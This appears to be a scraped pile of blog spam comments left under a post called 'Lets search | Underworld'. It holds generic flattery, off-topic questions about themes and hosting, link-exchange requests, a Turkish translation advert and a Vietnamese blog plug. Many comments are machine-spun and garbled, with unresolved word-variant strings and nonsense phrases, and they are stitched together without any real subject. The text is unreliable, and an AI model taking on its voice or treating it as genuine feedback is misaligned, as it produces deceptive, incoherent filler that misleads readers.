Just my opinion, it might bring your posts a little livelier.
Thank you for any other informative site. Where else could
I get that kind of information written in such a perfect way?
I’ve a venture that I am just now working on, and I have been on the look out for such info.
Nice post. I learn something totally new and challenging on websites I stumbleupon on a daily basis.
It’s always interesting to read content from other authors and practice a little something from other websites.
Undeniably consider that that you stated. Your favorite justification seemed to be on the
web the easiest thing to keep in mind of.
I say to you, I certainly get annoyed whilst folks consider concerns that they just
don’t know about. You managed to hit the nail upon the highest and also defined out the whole thing
without having side-effects , other folks could take a signal.
Will probably be back to get more. Thanks
If you want to increase your know-how just keep visiting this web page and be updated with the newest news update posted here.
Attractive section of content. I just stumbled upon your site and in accession capital to assert that I acquire in fact enjoyed account your blog
posts. Anyway I will be subscribing to your feeds and even I achievement you access
consistently rapidly.
This is a topic which is close to my heart…
Best wishes! Where are your contact details though?
Having read this I believed it was very enlightening.
I appreciate you finding the time and energy to put
this content together. I once again find myself personally spending a significant amount of time both reading and leaving comments.
But so what, it was still worthwhile!
It’s very straightforward to find out any topic on net as
compared to books, as I found this post at this website.
I visited many web pages however the audio quality for audio songs current at this
web page is really wonderful.
Its like you read my mind! You seem to know a lot about this, like you
wrote the book in it or something. I think that you can do with some pics to drive the
message home a little bit, but other than that, this is magnificent blog.
A fantastic read. I’ll definitely be back.
I do believe all of the ideas you have presented on your
post. They’re really convincing and can certainly
work. Nonetheless, the posts are too brief for novices.
Could you please extend them a little from next time?
Thanks for the post.
Hello, after reading this awesome post i am also glad to share my familiarity here with friends.
Have you ever thought about writing an ebook or guest authoring on other blogs?
I have a blog based upon on the same topics you discuss and would love to have you
share some stories/information. I know my readers would enjoy your work.
If you’re even remotely interested, feel free to send me an e mail.
When I initially commented I clicked the “Notify me when new comments are added” checkbox and
now each time a comment is added I get four emails with the same
comment. Is there any way you can remove me from that service?
Appreciate it!
We are a group of volunteers and starting a new
scheme in our community. Your site provided us with valuable information to work on. You’ve done a formidable job and our whole
community will be grateful to you.
I am now not sure where you are getting your info, however good topic.
I must spend a while learning more or working out more.
Thank you for excellent info I was searching for this info for my mission.
What’s up friends, its fantastic article about educationand fully defined, keep
it up all the time.
I believe this is among the most significant information for me.
And i am happy studying your article. However wanna commentary on some
basic things, The site taste is great, the articles is
really nice : D. Just right job, cheers
Hey I know this is off topic but I was wondering if you knew of any widgets I could
add to my blog that automatically tweet my newest twitter updates.
I’ve been looking for a plug-in like this for quite some time and was hoping
maybe you would have some experience with something like this.
Please let me know if you run into anything. I truly enjoy reading your blog and I look forward to your new updates.
Hi would you mind letting me know which hosting company you’re working
with? I’ve loaded your blog in 3 completely different internet browsers and
I must say this blog loads a lot faster then most. Can you suggest a good web
hosting provider at a reasonable price? Thank you, I appreciate it!
Do you have any video of that? I’d care to find out some additional
information.
I constantly spent my half an hour to read this website’s content daily along with a
cup of coffee.
Yes! Finally someone writes about latest business news.
I am now not sure where you’re getting your information, but good topic.
I must spend some time finding out more or figuring out more.
Thanks for wonderful info I was on the lookout for
this info for my mission.
A person essentially assist to make critically posts I would state.
That is the very first time I frequented your web page and up to now?
I surprised with the research you made to create this particular publish amazing.
Magnificent process!
Hey! I just wanted to ask if you ever have any problems with hackers?
My last blog (wordpress) was hacked and I ended up losing many months of hard
work due to no back up. Do you have any methods to prevent
hackers?
Heya i’m for the first time here. I came across this
board and I find It truly useful & it helped me out a lot.
I hope to give something back and help others like you aided me.
Today, I went to the beachfront with my kids. I found a sea shell and gave it to my 4 year old daughter and said
“You can hear the ocean if you put this to your ear.” She placed
the shell to her ear and screamed. There was a hermit crab inside and it pinched her
ear. She never wants to go back! LoL I know this is completely off topic but I had to tell someone!
I am really impressed with your writing skills as
well as with the layout on your weblog. Is this a paid theme or did you modify it yourself?
Either way keep up the nice quality writing, it is
rare to see a great blog like this one nowadays.
Hello! I’ve been following your blog for some time now and finally got the bravery to go ahead and give you a
shout out from Dallas Texas! Just wanted to tell you keep up the good
job!
May I just say what a comfort to discover a person that truly understands what they are discussing on the net.
You certainly know how to bring a problem to light and make it important.
A lot more people really need to read this and understand
this side of the story. I can’t believe you’re not more popular since you definitely have the gift.
This is very interesting, You’re a very professional blogger.
I have joined your feed and sit up for in quest of more of your fantastic post.
Additionally, I have shared your web site in my social networks
Fantaqstic goods from you, man. I’ve understand your stuff previous
to annd you’re just too magnificent. I actually like what
you’ve acquired here, certainly like what you’re stating and the way in which you say it.
You make iit enjoyable and you still take care
of to keep it smart. I cant wait too read far more from you.
This is realky a terrific website.
I think everything said was actually very logical.
However, think about this, suppose you composed a catchier
post title? I am not suggesting your information isn’t solid, however suppose you added
something that makes people desire more? I mean Let’
s search | Underworld is a little plain. You ought to peek at Yahoo’s home page and watch how they write post titles to get
viewers to click. You might add a video or a related picture or two to get readers excited about everything’ve
written. In my opinion, it could make your posts a little livelier.
If some one needs to be updated with newest technologies afterward he
must be pay a quick visit this site and be up to date all the time.
Why users still use to read news papers when in this technological globe the whole thing is existing on web?
I believe what you posted made a bunch of sense. But, consider this,
suppose you added a little information? I mean, I don’t want to tell you how to run your blog, but suppose you
added a headline to possibly get folk’s attention? I mean Let’s search
| Underworld is kinda boring. You ought to peek at
Yahoo’s home page and watch how they create news titles to get viewers to click.
You might add a related video or a related picture or
two to grab readers excited about everything’ve got to say.
Just my opinion, it might bring your posts a little livelier.
Thanks for finally talking about >Lets search | Underworld <Liked it!
Write more, thats all I have to say. Literally, it seems as though you relied on the
video to make your point. You obviously know what youre talking about, why
throw away your intelligence on just posting videos to your weblog when you could
be giving us something enlightening to read?
My brother recommended I might like this website. He was entirely right.
This post actually made my day. You can not imagine simply how much time I had spent for
this information! Thanks!
Hmm it appears like your website ate my
first comment (it was super long) so I guess I’ll just sum it up what I had written and say,
I’m thoroughly enjoying your blog. I as well am an aspiring blog blogger but I’m still new to everything.
Do you have any helpful hints for beginner blog writers?
I’d certainly appreciate it.
Hey there superb website! Does running a blog such as this take a lot of work?
I have no knowledge of programming but I was hoping to start my own blog in the near future.
Anyhow, should you have any suggestions or tips for new blog owners please share.
I understand this is off topic however I simply needed
to ask. Thanks a lot!
I was suggested this website by my cousin. I’m not positive whether or not this submit is written via him as no one else know such specified about my difficulty.
You’re wonderful! Thank you!
Unquestionably consider that which you said. Your favorite reason appeared to be on the net
the simplest thing to be aware of. I say to you, I certainly
get irked at the same time as other folks think about issues that they plainly do not know about.
You managed to hit the nail upon the highest
and also outlined out the whole thing with no need side-effects , other folks could take a signal.
Will probably be back to get more. Thanks
Having read this I thought it was rather informative.
I appreciate you spending some time and effort to put this informative article
together. I once again find myself spending way
too much time both reading and commenting. But so what, it was still worth it!
This article offers clear idea for the new users of blogging, that truly how to do blogging and site-building.
Every weekend i used to go to see this website, because i wish for enjoyment, for the reason that this this site
conations actually nice funny information too.
I’ve been surfing online more than 2 hours today, yet I never found any interesting article
like yours. It’s pretty worth enough for me. Personally,
if all webmasters and bloggers made good content as you did,
the net will be a lot more useful than ever before.
Unquestionably believe that which yoou said. Your favorite justification seeemed to bee on the net the easiest thing to be aware of.
I say to you, I certainly get irked while people think about worries that they plainly don’t know about.
You managed to hit the nail upon the top and also defined out thee whole thing without having side effect ,
people can take a signal. Will probably bee back
to get more. Thanks
This is really interesting, You’re a very skilled blogger.
I have joined your rss feed and look forward to seeking more of your fantastic post.
Also, I’ve shared your web site in my social networks!
What’s up colleagues, fastidious piece of writing and pleasant
arguments commented at this place, I am truly enjoying
by these.
My brother suggested I would possibly like this web site. He was once entirely
right. This post truly made my day. You cann’t imagine simply
how much time I had spent for this info! Thanks!
This is a topic which is close to my heart…
Thank you! Where are your contact details though?
Write more, thats all I have to say. Literally, it seems as
though you relied on the video to make your point. You clearly know what youre talking about, why waste your
intelligence on just posting videos to your weblog when you could be giving us something enlightening to read?
I want to to thank you for this excellent read!! I definitely
enjoyed every little bit of it. I have you book marked to check out new things you
post…
I quite like looking through a post that will make men and women think.
Also, thank you for allowing for me to comment!
I simply couldn’t leave your web site before suggesting that I
extremely enjoyed the usual information an individual provide on your guests?
Is gonna be again often to investigate cross-check new posts
Howdy just wanted to give you a quick heads up.
The words in your content seem to be running off
the screen in Firefox. I’m not sure if this is a format issue
or something to do with web browser compatibility but I figured I’d post to let you know.
The layout look great though! Hope you get the issue fixed
soon. Thanks
After checking out a number of the articles on your web page, I seriously appreciate your technique of
writing a blog. I book-marked it to my bookmark site list and will be checking back in the near
future. Please visit my website too and let
me know what you think.
Cool blog! Is your theme custom made or did you download it from somewhere?
A design like yours with a few simple tweeks would really make my blog
jump out. Please let me know where you got your theme.
Appreciate it
Thank you for sharing your thoughts. I truly appreciate
your efforts and I am waiting for your next post thanks once
again.
I am actually thankful to the owner of this website who has shared this impressive post at here.
Whoa! This blog looks just like my old one! It’s on a completely different topic but it has pretty much the same
page layout and design. Outstanding choice of colors!
Usually I do not read article on blogs, but I wish to say that this write-up very pressured me to take
a look at and do so! Your writing taste has been surprised me.
Thanks, quite great article.
hi!,I love your writing so a lot! share we keep up a correspondence
extra approximately your post on AOL? I require
an expert in this space to solve my problem. Maybe that is you!
Having a look forward to peer you.
Whats up this is somewhat of off topic but I was wanting to know if blogs use WYSIWYG editors or if you have to manually code with HTML.
I’m starting a blog soon but have no coding expertise so I wanted to get advice from someone
with experience. Any help would be greatly appreciated!
Enjoyed the post.
I visited several websites however the audio quality for audio songs existing at this site is genuinely excellent.
Pretty nice post. I just stumbled upon your weblog and wished to say that I have really enjoyed
browsing your blog posts. After all I’ll be subscribing to your feed and I hope you write again soon!
This is tthe perfecft web site for anyone who really wants to understand this topic.
You realize a whoe lot itss almost hard
to argue with yoou (not that I really would want to…HaHa).
You certainlly put a fresh spin on a topic that’s been written about for a long time.
Wonderful stuff, just excellent!
My brother recommended Imight like tyis web site.
He wwas entirely right. This post actually made my day.
You cann’t imagine just how much tike I had spent for this information! Thanks!
I seriously love your website.. Excellent
colors & theme. Did you build this site yourself?
Please reply back as I’m planning too create my own site and would
like to learn where you got this from or exactly what the
theme is called. Manyy thanks!
constantly i used to read smaller posts which also clear their motive,
and that is also happening with this paragraph which I am reading now.
I do not even know how I finished up right here, however I assumed this post was once good.
I do not know who you might be but certainly you’re going to
a well-known blogger in case you aren’t already.
Cheers!
My coder is trying to persuade me to move to .net from PHP.
I have always disliked the idea because of the expenses.
But he’s tryiong none the less. I’ve been using Movable-type on a variety of websites for
about a year and am nervous about switching to another platform.
I have heard very good things about blogengine.net.
Is there a way I can import all my wordpress posts into it?
Any kind of help would be greatly appreciated!
Hi there, You have done an excellent job. I’ll definitely
digg it and personally suggest to my friends.
I am sure they’ll be benefited from this website.
I’m no longer certain the place you are getting
your information, however good topic. I must spend some time studying much more or understanding more.
Thanks for excellent information I was on the lookout for this information for my mission.
Fantastic post however I was wondering if you could write a litte more on this subject?
I’d be very thankful if you could elaborate a little bit further.
Appreciate it!
This is a topic that’s close to my heart…
Many thanks! Exactly where are your contact details though?
Nice post. I learn something new and challenging on websites I stumbleupon every day.
It will always be helpful to read through articles from other authors and practice something from other websites.
Remarkable! Its really remarkable article, I have got much clear idea regarding
from this paragraph.
Howdy! Someone in my Myspace group shared this website with us so I came
to look it over. I’m definitely loving the information. I’m book-marking and will be tweeting this to my followers!
Excellent blog and superb style and design.
My relatives always say that I am wasting my time here at web, however I know I am getting experience everyday
by reading thes fastidious posts.
Hi there, I enjoy reading through your article post.
I wanted to write a little comment to support you.
I was very pleased to find this website. I want to to
thank you for your time just for this fantastic read!!
I definitely really liked every little bit of it and I have you saved to fav
to check out new things in your blog.
Hey there would you mind stating which blog platform you’re using?
I’m going to start my own blog in the near future but I’m having a tough time choosing between BlogEngine/Wordpress/B2evolution and Drupal.
The reason I ask is because your design seems different then most blogs
and I’m looking for something unique. P.S Apologies for getting off-topic but I had to ask!
It’s really a nice and helpful piece of information. I am satisfied that you simply shared this helpful info with us.
Please keep us informed like this. Thanks for sharing.
Good post. I learn something new and challenging on blogs I
stumbleupon everyday. It will always be interesting to read through content
from other writers and use a little something from other websites.
Thanks for finally talking about >Lets search | Underworld <Loved it!
This post will help the internet people for creating new web site or even a blog
from start to end.
I every time spent my half an hour to read this
blog’s articles all the time along with a mug of coffee.
Thanks for a marvelous posting! I actually enjoyed reading it, you
could be a great author.I will always bookmark your blog and will often come back at some point.
I want to encourage you to ultimately continue
your great writing, have a nice weekend!
Fantastic page. Lots of advantageous info below. My organization is dispatching the idea to several buddies ans as well revealing with delicious.
And clearly, thanks with your are wet with perspiration!
If some one needs expert view about running a blog afterward i propose him/her to visit this webpage, Keep up the pleasant work.
Do you have any video of that? I’d want to find out some additional
information.
I’ve ended up browsing online much more than 3 hours presently, to date I never located whatever exciting document such as the ones
you have. It’s rather seriously worth sufficient personally.
In my view, if virtually all website plus web guru
designed fantastic information while you have, the online market place will be
a lot even more very helpful than.|
Thanks a great deal designed for revealing this specific with all
of guys you probably recognise just what you’re
discussing more or less! Bookmarked. I implore you to also speak
to this site Means). We’re able to enjoy a
weblink commerce binding agreement amongst us!|
Hello.This particular blog post was really remarkable, really since i seemed to be in the
market for ideas on the following field past few time.|
That Zune aims at about being a Portable Newspaper and tv Competitor.
Not really web browser. Not really game equipment.
Likely in the foreseeable future it’ll can actually significantly better on the inside of those people parts, nevertheless for at this moment
it’s an excellent way on the way to arrange and learn your brand-new music and songs and flicks, as well as
being without any specialist within which will consideration. The iPod’s
rewards tend to be it has the world-wide-web looking over not to mention purposes.
Should folks very good substantially more interesting,
quite possibly it’s great desire.|
I just were writing to assist you to find out what a real extraordinary breakthrough my own cousin’s royal bought making use of your website.
This woman found many products, among them what it’s would delight in having the perfect serving
charm to let other individuals in no time grasp many difficult articles.
You’ll surpassed your wishes. Thank you for representing such effective,
safe, instructive not to mention exciting great tips on the fact that content to help you Kate.|
Excellent penned post. It will likely be vital so that
you can anybody that employs this, and also everyone.
Carry on doing what you are doing . . . i may unquestionably
continue reading discussions.|
You’re a quite vibrant person!|
With thanks for just about every other breathtaking place. The area better may possibly anybody get that
somewhat information and facts with this fantastic way of writing?
I’ve got a web presentation next 7 days,
using this program . inside the look for these types of details.|
Let me set up blogger on a single url yet using that
precise same the wordpress platform enjoy a pick classification developed
with a varied space. Is there a technique of doing the
following?.|
Looking apart for a while, now I recall the reasons why That i used to really like this
web site. Cheers , I¡¦ll try to return more often. How many times people improve your internet site?|
Awesome impressive elements in this case. I¡¦m prepared
to start looking your current content. Thank you plus i’m looking on to contact an individual.
Might you you should decline me a deliver?|
Almanca Tercüme BürosuTercüme talebiniz dogrultusunda tarafimiza ulasan dökümanlariniz detayli bir sekilde incelenir ng alaninda uzman ng tecrübe sahibi tercümanlarimiza
yölendirilir. Dökümlarin içerigine göre teslimat süresi belirlenir ng aninda çalismaya baslanir.
Almanca tercüme talepleriniz titizlikle incelenir ng tarafiniza durante kaliteli hizmet en kisa sürede verilir.
Almanca tercümeleriniz için uzman ekibimiz the girl zaman sizin yaninizda.|
Normally I’m not against the uncover put up on blog sites, nevertheless wishes to claim that this particular write-up really made others to carry out which means!
Your own way with words may be astonished me and
my friends. Many thanks, pretty wonderful write-up.|
Omg! This is one particular of the highest quality personal blogs We’ve possibly show up all around during this content.
Really Excellent. I’m moreover a consultant on this topic
so we could know your effort.|
Hello there, only just has become concious of yuor web blog through Bing
and google, determined which often it’s absolutely interesting.
I am planning to look for belgium’s capital.
I’ll become happy once you do this again in future. Some people will probably be taken advantage of
an individual’s posting. Best wishes!|
I am truly pleased jointly with your ability as a copywriter and
also while using the design against your website. Is mtss is a
paid for topic and also have you ever adjust the idea your own self?
Anyway keep up to date the good good quality writing, it’s unique to find out
a fantastic web site like this one in recent times.|
wonderful submit, rather useful. I ponder the reasons
why currently industry experts with this world do not
ever take note of this unique. You should preserve your current penning.
I’m confident, you will have a enormous readers’ structure actually!|
excellent deal, incredibly helpful. I’m
thinking about the reasons why the other pros with this sphere are not aware this valuable.
You must remain the making. Read, you’ve a giant readers’ bottom level currently!|
As a general Beginner, I am just repeatedly exploring over the internet meant for articles and reviews that
assists others. Thanks a lot|
An individual conclusively assist to produce seriously articles or blog posts I’d think.
This can be a beginning I traveled to your web web site so substantially?
That i shocked using the analysis you made to earn this
particular offered astonishing. Great exercise!|
Quite good post. I just now came across your blog site and even needed to point out that I’ve in fact loved looking your
blog blog posts. In any case I am registering to an individual’s rss so i do hope
you generate just as before fastly!|
Woah! I’m certainly lovingenjoyingdigging all the template/theme with this sitewebsiteblog.
It’s uncomplicated, yet highly effective. Often it’s especially hardvery difficultchallengingtoughdifficulthard
to get who “perfect balance” approximately excellent usabilityuser friendlinessusability in addition to picture appearancevisual appealappearance.
I must say which usually you’veyou haveyou’ve done a fabulous awesomeamazingvery goodsuperbfantasticexcellentgreat profession with this particular.
Inside additionAdditionallyAlso, your blog post a lot veryextremelysuper
fastquick in my situation on the subject of SafariInternet explorerChromeOperaFirefox.
SuperbExceptionalOutstandingExcellent Site!|
I like that practical details a person offer inside of your article content.
I’ll bookmark your web site and check over again the following repeatedly.
I’m very absolutely sure I’ll discover a lot of blog right here!
All the best ! for the following!|
Hi there, I discovered your site with the utilisation from Bing even hunting down another similar area, your web blog came out,
this appears nice. I’ve book marked the software during my search engines social tagging.|
There are many remarkable closing dates with this posting nonetheless
i don’t determine whether I see them all coronary heart in order to cardiovascular system.
There’s several truth even so i can take hold views just up until That i look into them extra.
Piece of content , with thanks and we’d for instance
extra! Put into FeedBurner like nicely|
thanks a lot world wide web online websites.|
Great means of stating to, and then relaxing written piece
to take particulars related to my demo center, we am
going to present while attending college.|
Many thanks for a further interesting weblog.
Just where other than that could easily I become that sort of information developed
in this kind perfect process? I’ve an assignment
that we’re at this time focusing on, and additionally I’ve been in the whole picture over to get these types of material.|
Hiya, I’m certainly seriously lucky I’ve observed this info.
At present blog writers distribute just gossips as well as net which is basically irritating.
The best internet site through thrilling content and articles, available
on the market I want. Thank you for trying to keep this url,
Now i’m visiting the software. Happens news letters? Can not think it is.|
I am no longer guaranteed the positioning you’re your details, nonetheless awesome
subject matter. I’d like to spend time getting to know far more
or simply knowing significantly more. We appreciate your good knowledge I became seeking these facts for my pursuit.|
Are grateful for work well . write-up. The site different may just virtually anyone have that style of information and facts in a perfect deal with from
crafting? I throw a discussion subsequent full week, that i’m from the find these kinds of knowledge.|
Everyone carried out a few superior factors certainly, there.
I did a quest on the stock market uncovered a good number of men and women have the identical views with the
blogging site.|
This really is a subject and that is close to my favorite heart… Thanks!
Exactly wherever will be the information although?|
will you be insterested when it comes to link exchange?|
A lot of unquestionably very beneficial facts on this site,
extremely In my opinion the kind offers other nice features.|
Ahaa, its own beneficial argument concerning this posting only
at this web site, Relating to examine your, so me even commentinghere.|
I has gone about this website and i believe there is a
substantial amount of fantastic information, kept to successfully favorite songs (:.|
You forfeited everybody, acquaintance. What exactly i’m announcing is certainly, We just imagine We are what precisely you are announcing.
Actually, i know just what you’re expression, then again, you
merely have neglected that is yet another of us contained in the universe who view this
difficulty in which it will be and may also understandably possibly not stick with one.
You will be making gone many people that might have been addicts
of your own internet site.|
Whoa, good web log system! How many years think you’re posting for?
you have made posting gaze effortless. An entire search of the website is awesome, since snugly being the content and articles!|
great problems completely, just was given a fresh audience.
Just what may very well an individual recommend in terms of your personal post which you made a 7 days before?
Any kind of optimistic?|
You made many high-quality issues in that respect there.
I conducted searching at the dilemma and discovered
a good number of folks will have a similar judgment together with web page.|
Howdy, I do believe your internet-site could possibly be getting web
browser match-ups challenges. When My spouse and
i look at web-site for Safari, it looks great however, if opening up found in Internet Explorer,
it’s a few the actual. I i just wanted to present you with an effective manages!
Various then simply that will, excellent blog!|
Hey there, a person utilized to publish exceptional, however the past a lot of articles happen to have been type boring… When i fail to see an individual’s
excellent documents. History a number of articles are simply a little bit of watch!
can occur!|
ncphpthgr,Thanks for spreading a very outstanding site.
My organization is hence pleased found that revealing website.|
My partner and i together with friends and neighbors
ended up searching through the great details about
your web site and additionally speedily made a horrendous feeling
I had not thanked the internet site owner for anyone techniques.
The women used to be and so ready to review these individuals and
have simply definitely really been experiencing those ideas.
I appreciate you getting merely clever as well as picking a choice on the subject
of selected useful problems numerous men and women are honestly desirous to discover.
My own polite rue for not to thank anyone past.|
We’re some of volunteers together with initial a brand new
layout within town. Your blog given individuals by way of vital knowledge to focus
relating to. You must have done some sort of good work
not to mention the complete society will probably
be thankful in your direction.|
Needed to position a person this unique small bit of text
that will thank you very much ever again mainly for your nice
regulations you’ve contributed at this point. It absolutely was pretty open-handed
of many people as you to grant extensively what exactly some people would’ve given as being a definite e book to
helping to make some bucks independent, particularly simply because
you would’ve accomplished it if you are opted. These types of suggestions also performed to
be the fantastic way to make certain that the other parts have a similar aspiration really love excellent personal to educate yourself about far more when considering comfortably be managed.
I think there are tons more conditions sooner or
later for many who look at your web blog.|
“I really like your site content.Really appreciate it!
Really Cool.”|
I did previously beI had been recommendedsuggested this
kind of blogwebsiteweb web-site throughviaby option ofby will mean ofby my personal relation. My spouse and i amI’m
at this time notnotno longer surepositivecertain whetherwhether or not satisfying you this approach postsubmitpublishput way up
is written throughviaby option ofby will mean ofby them
as basically no onenobody better realizerecognizeunderstandrecogniseknow such specificparticularcertainpreciseuniquedistinctexactspecialspecifiedtargeteddetaileddesignateddistinctive approximatelyabout our problemdifficultytrouble.
Anyone areYou’re amazingwonderfulincredible! Be grateful for youThanks!|
Brilliant place.|
Without any doubt are convinced which you suggested.
Your best valid reason looked to be on the net the most basic aspect to have knowledge of.
I say to you, I personally definitely get distressed
while many people take into account doubts that they function certainly not be
familiar with. You actually had been attack the actual toe nail
about the top along with explained out of whole thing lacking by-product ,
consumers could take an indication. Shall be back to read more.
Regards|
I’d been simply looking due to this tips for a while.
Once 6 hours involved with continuous Googleing, finally I got
the application into your websites. I’m wondering
what’s the absence of Msn tactic in which don’t get ranking this
type of instructive webpages in the surface
of the variety. Unquestionably the high internet websites
really are loaded with stool.|
I’ve looking on on line in excess of 3 hours nowadays, but Irrrve never noticed virtually any unique document including your own property.
It’s reasonably value good enough for me personally.
Personally, in the event almost all internet marketers and even web owners developed very good subject matter once you have done, online might be way more advantageous than ever
before.|
Many thanks , I’ve been recently hunting for specifics of it subject matter forever and additionally joining your downline is
best I’ve noted away until finally at present. But,
everything that with regards to the summary?
Are you currently optimistic with regards to the source?|
you will be is actually a excellent website owner. Their site recharging pace is
actually astounding. It sounds as if you’re executing any specific distinctive trick.
What is more, The particular contents usually are masterpiece.
you have got done an incredible profession within this question!|
I not really know where you are helping your data, yet superb niche.
That i needs to spend time knowing even more and understanding significantly more.
I appreciate superb information and facts I got seeking out this article for
my mandate.|
Terrific online site. A lot of practical specifics there.
We’re passing along it to a few mates ans likewise
showing during great tasting. And clearly, thanks a lot with your sebaceous!|
I am several volunteers and beginning a new system within group.
Your internet-site provided us helpful tips to focus about.
You’ve carried out a formidable occupation not to
mention this entire community shall be grateful for you.|
Hey great web-site!! Person .. Amazing .. Amazing
.. I’ll bookmark your web site and use the provides nourishment to additionally¡KI’m pleased to discover countless valuable information inside that
posting, we wish training much more approaches
during this respect, i appreciate revealing.
. . . . .|
I have been advised this blog by means of your in-law.
I’m undecided regardless of whether this particular
article is presented simply by her mainly because nobody recognize this type of meticulous with regards to our hassle.
You’re amazing! Thanks a lot!|
I really like every thing you guys seem to be right up as
well. These sort of clever operate as well as canceling!
Continue on great succeeds gents I had bundled everyone
to successfully the blogroll. I do think it’ll
strengthen the valuation on my website ??|
It’s a good time to build a lot of blueprints in the future and its enough time to be at liberty.
I’ve want place and if I could truthfully I desire
to encourage you will a handful of significant details
or even recommendations. You can will be able to publish following that articles making reference to this particular
article. I would like to discover more reasons for having it!|
Useless developed subject theme, love this website regarding entropy.
“In the struggle amongst anyone with a environment, returning the
whole world.” with James Zappa.|
No matter whether someone searches for an individual’s requested aspect, because of this he/she
needs to be presented that in depth, to ensure that idea is usually kept right here.|
whoah that blog page will be wonderful i prefer
reviewing the articles you write. Continue the excellent pictures!
You’re certain, a whole lot of humans need circular in this specifics, you might assistance
it tremendously.|
Hi there my buddy! I will mention that this article
is awesome, excellent crafted offered utilizing many important infos.
I want to expert much more blogposts similar to this.|
We appreciate the actual auspicious writeup. Doing it the fact is was a theme profile the application. Look and feel advanced so that you can additional put in pleasing on your side!
Nevertheless, precisely how could easily everyone converse?|
Howdy meters? famkily user! That i ?ish to convey th?testosterone th??
post ?verts fantastic, gre?t wr?tten as well as chemical?people having iphone app?oximately
?ll essential infos. ? ?ould li?e to see added posts ?ike
this valuable .|
Very good article. I really stumbled upon an individual’s blog page and also
needed to mention that Concerning definitely experienced looking your web blog threads.
Of course I’ll possibly be registering to a rss feed we hope you create just as before soon!|
This can be remarkable, You might be a very trained doodlekit.
I’ve got coupled your personal provide for and check toward
looking an increased amount of an individual’s spectacular blog post.
Equally, I’ve revealed your website inside social networking sites!|
Excellent goods within you, man. We’ve fully understand your own items earlier than and you are therefore just simply highly wonderful.
Irrrm a sucker for whatever you have developed listed here,
obviously including what you are currently expression and how which you express it.
You are it interesting and you still manage to continue the item great.
I will not procrastinate to view a great deal more from you finding out.
This is a terrific webpage.|
In my opinion additional websites business owners should take this website if you are
an device, particularly neat and amazing user friendly designing, not to mention the content.
You’re knowledgeable within this field!|
Photograph checking out for your amount for virtually any high quality content with
this style of spot . Looking at within Yahoo and google I
diminished found your blog. Reading this information and facts
Consequently i’m pleased to express that we receive an quite wonderful uncanny being
I recently found just what I needed. We most certainly will ensure towards
don’t fail this url and present them auto insurance constantly.|
Valuable specifics. Endowed people I discovered your web site by mistake, in addition to
I’m happy for what reason this unique car accident just didn’t took place before you go!
Simply put i saved as a favorite it.|
I had understand some suitable stuff listed here. Most certainly cost bookmarking regarding returning to.
I just astonish what sort of whole lot strive putting
in order to make such a fantastic revealing online business.|
Wow, fantastic weblog design and style! The amount of time
did you get blogging and site-building just for?
you’ve made blogging for cash take a look quick.
The complete look of your site is very good, and also the
subject matter!|
Fantastic web pages. A great deal of useful information below.
I am just transmitting the idea for some good friends ans likewise writing when it comes to scrumptious.
And definitely, appreciate it against your are wet with perspiration!|
Information practical assess. Us )|
Very good write-up, I’m certainly common visitor to your site regarding one¡¦s
webpage, retain in the excellent operate, and its destined to be a typical website visitor for many years.|
Highly proficiently penned material. It’ll be useful for anyone
whom applies the item, which include me personally.
Carry on doing what you’re doing * can’r put it off to
read more content articles.|
When i don’t be aware can certainly make money wound
up there, nonetheless i idea this particular article is very good.
I additionally wouldn’t know your identity but you may
the widely known blog for those who aren’t actually ?? Take care!|
Doubtlessly imagine that that you choose to said. Your factor got over the
internet the best aspect to bear in mind.
I explain to you, I certainly receive irked while consumers give
some thought to problem the fact that they simply don’t learn about.
Anyone in a position to reached that nail at the absolute best as well
as explained out your event with out side-effects , individuals might take a transmission. Will likely be back
to find more. Thx|
appreciate it world-wide-web websites.|
Mention, you got a pleasant content.Thanks.|
An individual allow it to appear so easy with each of
your business presentation however i see this trouble for being essentially some thing which It is my opinion I’d under no circumstances fully understand.
It seems at the same time tricky and really comprehensive in my position. I’m anticipating for your forthcoming publish, I can make an effort to
master them!|
We appreciate you that reasonable complaint. Everyone & my own next-doors happen to be just
simply able to perform a little research concerning this.
That we got some sort of get an ebook from the local archive nevertheless i presume That i perfected clearer made
by this posting. I am just pretty grateful to witness these kinds
of brilliant information and facts becoming embraced unreservedly nowadays.|
I love this approach website very much,
Their some really nice billet to examine and additionally
find facts . “The world holidays every person, in addition to later,
nearly everyone is good within the worn out locations.” simply by
Ernest Hemingway.|
Please subscribe to administration Vy Nguyen Cao learn to address kids shared on Caolonkhoemanh blog site.
# caolonkhoemanh, # vynguyencao|
An individual enable it to be tend so easy with
your presentation nonetheless i obtain this
condition being in fact something which I feel I may never ever
comprehend. They may be extremely difficult as well as wide-ranging in my opinion. We are anticipating for your upcoming report, I’ll make sure you
master them!|
I’ve got understand some nutrients at this point.
Seriously worth book-marking with regard to revisiting.
I really astonishment the amount work a person to produce
any such exceptional illuminating web page.|
And also gone for a time, but this time From the the reason why That i used to
really like this amazing site. Cheers , I will try to look more reguarily.
How frequently you actually keep track of website?|
Hi there. I found your blog employing google. That is the exceptionally
well penned short article. I’ll make sure to bookmark the item and come back to discover more
to your invaluable details. Basically place. Let me without a doubt comeback.|
Hiya, I’m in fact thrilled I’ve uncovered this info.
At present folks post around gossips plus netting which
is the truth is bothersome. A great blogging site
using appealing subject matter, that’s issues i need to have.
We appreciate maintaining this page, I’ll end up checking
out the item. Do you do updates? Are unable to still find it.|
I do think various web page masters must take this blog as a possible unit, quite
and also terrific user-friendly build, and also the content and articles.
You’re an pro with this field!|
Many thanks for sharing fantastic informations.
Any web-site is indeed , nice. I’m in awe of details which usually you¡¦ve on this web site.
Doing it uncovers precisely how effectively you’re confident this subject
matter. Saved to bookmarks it website page, is for even more articles or reviews.
You’ll, my buddy, ROCK! I noticed just the material I by now dug into almost everywhere and easily couldn’t encounter.
How much an fantastic web page.|
Wonderful websites. Many handy tips at this point.
I¡¦m transmitting the idea to several associates ans furthermore posting when it
comes to mouth watering. Of course, thanks a lot with your hard work!|
amazing complications completely, simply attained an alternative site reader.
What exactly could possibly you’ll indicate concerning your posting which you
created a weeks time in earlier times? Any type of confident?|
Her can be read my thoughts! You seem to knowa significant
with this, as if you created the hem ebook inside it or something that is.I think that
you could apply a handful of snap shots drive an automobile the message house a little bit, still insteadof that, it’s outstanding web
page. An excellent read through. I’ll absolutely return.|
African american with black during the Wall charger
I’m creepin’ Scrub me personally the right way, you can find a fabulous genie
D..Ful, black colored Houdini|
Hey, everyone accustomed to produce excellent, nevertheless the previous couple of articles or blog posts are already kinda boring… When i miss ones good writings.
Recent a variety of discussions are simply a compact due to road!
turn on!|
I prefer that which you individuals are actually all the
way up as well. These kinds of ingenious function not to mention reporting!
